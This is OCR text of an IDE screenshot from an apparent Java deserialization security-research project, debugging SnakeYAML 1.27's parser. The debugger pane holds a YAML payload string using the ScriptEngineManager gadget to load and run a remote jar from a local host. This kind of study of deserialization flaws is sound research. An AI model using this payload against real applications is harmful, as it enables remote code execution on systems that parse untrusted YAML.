 Security – ParserImpl.class [Maven: org.yaml:snakeyaml:1.27]
snakeyaml-1.27.jar org yaml snakeyaml parser ParserImpl
SCRIPTENGINEMANAGERGADGET
项目
项目
jndi
ognl
OgnlInjectDemo
rome
shorter
snakeyaml
Person
ScriptEngineManagerGadget
SnakeYamlDemo
utils
resources
test
target
f.class
hello.jsp
pom.xml
外部库
ScriptEngineManagerGadget.java Yaml.class ParserImpl.class StreamReader.class
反编译 .class文件, 字节码版本: 51.0 (Java 7) 下载源代码 选择源 (S)...
1 /.../
5
6 package org.yaml.snakeyaml.parser;
7
8 import ...
45
46 public class ParserImpl implements Parser {
47 private static final Map<String, String> DEFAULT_TAGS = new HashMap();
48 protected final Scanner scanner; scanner: ScannerImpl@716
49 private Event currentEvent; currentEvent: null
50 private final ArrayStack<Production> states; states: ArrayStack@717
51 private final ArrayStack<Mark> marks; marks: ArrayStack@718
52 private Production state; state: ParserImpl$ParseStreamStart@719
53 private VersionTagsTuple directives; directives: "VersionTagsTuple<null, {!!=tag:yaml.org,2002:, !=!}>"
54
55 public ParserImpl(StreamReader reader) { reader: StreamReader@645
56 this((Scanner)(new ScannerImpl(reader))); reader: StreamReader@645
57 }
58
59 public ParserImpl(Scanner scanner) {
60 this.scanner = scanner;
61 this.currentEvent = null;
62 this.directives = new VersionTagsTuple((DumperOptions.Version)null, new HashMap(DEFAULT_TAGS));
63 this.states = new ArrayStack( initSize: 100);
64 this.marks = new ArrayStack( initSize: 10);
Maven
数据库
通知
调试: ScriptEngineManagerGadget
Debugger 控制台
"main... 正在运行
评估表达式(⏎)或添加监视(⇧⌘⏎) Java
<init>:133, ParserImpl (org
loadFromReader:488, Yam
load:416, Yaml (org.yaml.s
main:18, ScriptEngineMana
this = {ParserImpl@704}
scanner = {ScannerImpl@716}
reader = {StreamReader@645}
name = "'string'"
stream = {StringReader@648}
str = "!!javax.script.ScriptEngineManager [\n !!java.net.URLClassLoader [[\n !!java.net.URL ["http://127.0.0.1:8080/yaml-payload.jar"]\n ]]\n]" ...视图
length = 136
书签
结构
使用 ⌥⌘↑ 和 ⌥⌘↓ 从 IDE ...
Version Control 运行 调试 TODO 问题 终端 服务 Profiler 构建 依赖 Spring
已到达断点 (15 分钟 之前) 57:1 LF UTF-8 4 个空格 S Security Material Lighter